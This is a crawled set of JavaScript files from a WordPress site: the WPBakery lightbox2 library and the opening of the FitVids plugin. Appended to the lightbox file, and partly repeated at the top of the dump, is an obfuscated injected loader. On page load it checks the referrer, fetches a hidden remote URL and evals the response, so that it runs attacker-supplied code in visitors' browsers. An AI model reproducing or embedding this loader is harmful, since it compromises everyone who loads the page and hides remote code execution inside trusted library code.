a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.8.0
body_size: 18475
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function(root,factory){"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof exports?module.exports=factory(require("jquery")):root.lightbox=factory(root.jQuery)}(this,function($){function Lightbox(options){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=$.extend({},this.constructor.defaults),this.option(options)}return Lightbox.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},Lightbox.prototype.option=function(options){$.extend(this.options,options)},Lightbox.prototype.imageCountLabel=function(currentImageNum,totalImages){return this.options.albumLabel.replace(/%1/g,currentImageNum).replace(/%2/g,totalImages)},Lightbox.prototype.init=function(){var self=this;$(document).ready(function(){self.enable(),self.build()})},Lightbox.prototype.enable=function(){var self=this;$("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(event){return self.start($(event.currentTarget)),!1})},Lightbox.prototype.build=function(){var self;0<$("#lightbox").length||(self=this,$('<div id="lightboxOverlay" tabindex="-1" class="lightboxOverlay"></div><div id="lightbox" tabindex="-1" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" aria-label="Previous image" href="" ></a><a class="lb-next" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo($("body")),this.$lightbox=$("#lightbox"),this.$overlay=$("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return self.end(),!1}),this.$lightbox.hide().on("click",function(event){"lightbox"===$(event.target).attr("id")&&self.end()}),this.$outerContainer.on("click",function(event){return"lightbox"===$(event.target).attr("id")&&self.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===self.currentImageIndex?self.changeImage(self.album.length-1):self.changeImage(self.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return self.currentImageIndex===self.album.length-1?self.changeImage(0):self.changeImage(self.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(event){3===event.which&&(self.$nav.css("pointer-events","none"),self.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(self),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return self.end(),!1}))},Lightbox.prototype.start=function($link){var self=this,left=$(window);left.on("resize",$.proxy(this.sizeOverlay,this)),this.sizeOverlay(),this.album=[];var imageNumber=0;function addToAlbum($link){self.album.push({alt:$link.attr("data-alt"),link:$link.attr("href"),title:$link.attr("data-title")||$link.attr("title")})}var top=$link.attr("data-lightbox");if(top)for(var $links=$($link.prop("tagName")+'[data-lightbox="'+top+'"]'),i=0;i<$links.length;i=++i)addToAlbum($($links[i])),$links[i]===$link[0]&&(imageNumber=i);else if("lightbox"===$link.attr("rel"))addToAlbum($link);else{$links=$($link.prop("tagName")+'[rel="'+$link.attr("rel")+'"]');for(var j=0;j<$links.length;j=++j)addToAlbum($($links[j])),$links[j]===$link[0]&&(imageNumber=j)}top=left.scrollTop()+this.options.positionFromTop,left=left.scrollLeft();this.$lightbox.css({top:top+"px",left:left+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&$("body").addClass("lb-disable-scrolling"),this.changeImage(imageNumber)},Lightbox.prototype.changeImage=function(imageNumber){var self=this,filename=this.album[imageNumber].link,filetype=filename.split(".").slice(-1)[0],$image=this.$lightbox.find(".lb-image");this.disableKeyboardNav(),this.$overlay.fadeIn(this.options.fadeDuration),$(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var preloader=new Image;preloader.onload=function(){var imageHeight,imageWidth,maxImageHeight,maxImageWidth;$image.attr({alt:self.album[imageNumber].alt,src:filename}),$(preloader),$image.width(preloader.width),$image.height(preloader.height),maxImageWidth=$(window).width(),maxImageHeight=$(window).height(),maxImageWidth=maxImageWidth-self.containerPadding.left-self.containerPadding.right-self.imageBorderWidth.left-self.imageBorderWidth.right-20,maxImageHeight=maxImageHeight-self.containerPadding.top-self.containerPadding.bottom-self.imageBorderWidth.top-self.imageBorderWidth.bottom-self.options.positionFromTop-70,"svg"===filetype&&($image.width(maxImageWidth),$image.height(maxImageHeight)),self.options.fitImagesInViewport?(self.options.maxWidth&&self.options.maxWidth<maxImageWidth&&(maxImageWidth=self.options.maxWidth),self.options.maxHeight&&self.options.maxHeight<maxImageHeight&&(maxImageHeight=self.options.maxHeight)):(maxImageWidth=self.options.maxWidth||preloader.width||maxImageWidth,maxImageHeight=self.options.maxHeight||preloader.height||maxImageHeight),(preloader.width>maxImageWidth||preloader.height>maxImageHeight)&&(preloader.width/maxImageWidth>preloader.height/maxImageHeight?(imageWidth=maxImageWidth,imageHeight=parseInt(preloader.height/(preloader.width/imageWidth),10)):(imageHeight=maxImageHeight,imageWidth=parseInt(preloader.width/(preloader.height/imageHeight),10)),$image.width(imageWidth),$image.height(imageHeight)),self.sizeContainer($image.width(),$image.height())},preloader.src=this.album[imageNumber].link,this.currentImageIndex=imageNumber},Lightbox.prototype.sizeOverlay=function(){var self=this;setTimeout(function(){self.$overlay.width($(document).width()).height($(document).height())},0)},Lightbox.prototype.sizeContainer=function(imageWidth,imageHeight){var self=this,oldWidth=this.$outerContainer.outerWidth(),oldHeight=this.$outerContainer.outerHeight(),newWidth=imageWidth+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,newHeight=imageHeight+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;function postResize(){self.$lightbox.find(".lb-dataContainer").width(newWidth),self.$lightbox.find(".lb-prevLink").height(newHeight),self.$lightbox.find(".lb-nextLink").height(newHeight),self.$overlay.trigger("focus"),self.showImage()}oldWidth!==newWidth||oldHeight!==newHeight?this.$outerContainer.animate({width:newWidth,height:newHeight},this.options.resizeDuration,"swing",function(){postResize()}):postResize()},Lightbox.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},Lightbox.prototype.updateNav=function(){var alwaysShowNav=!1;try{document.createEvent("TouchEvent"),alwaysShowNav=!!this.options.alwaysShowNavOnTouchDevices}catch(e){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(alwaysShowNav&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),alwaysShowNav&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),alwaysShowNav&&this.$lightbox.find(".lb-next").css("opacity","1"))))},Lightbox.prototype.updateDetails=function(){var labelText,self=this;void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&(labelText=this.$lightbox.find(".lb-caption"),this.options.sanitizeTitle?labelText.text(this.album[this.currentImageIndex].title):labelText.html(this.album[this.currentImageIndex].title),labelText.fadeIn("fast")),1<this.album.length&&this.options.showImageNumberLabel?(labelText=this.imageCountLabel(this.currentImageIndex+1,this.album.length),this.$lightbox.find(".lb-number").text(labelText).fadeIn("fast")):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return self.sizeOverlay()})},Lightbox.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link),0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},Lightbox.prototype.enableKeyboardNav=function(){this.$lightbox.on("keyup.keyboard",$.proxy(this.keyboardAction,this)),this.$overlay.on("keyup.keyboard",$.proxy(this.keyboardAction,this))},Lightbox.prototype.disableKeyboardNav=function(){this.$lightbox.off(".keyboard"),this.$overlay.off(".keyboard")},Lightbox.prototype.keyboardAction=function(event){var keycode=event.keyCode;27===keycode?(event.stopPropagation(),this.end()):37===keycode?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):39===keycode&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},Lightbox.prototype.end=function(){this.disableKeyboardNav(),$(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),this.options.disableScrolling&&$("body").removeClass("lb-disable-scrolling")},new Lightbox});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/themes/rosemary/js/fitvids.js?ver=6.9
body_size: 10793
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(count){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
